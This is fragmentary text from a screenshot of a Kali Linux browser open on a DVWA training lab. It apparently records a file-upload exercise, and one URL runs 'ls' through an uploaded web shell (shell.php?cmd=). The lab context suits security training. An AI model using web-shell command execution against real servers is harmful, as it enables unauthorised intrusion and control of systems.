 Schermata 2022-08-08 alle 16.31.59
Vista
Inspector Zoom Condividi
192.168.50.101/dvwa/hackabl
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
dvwa_email.png
shell.php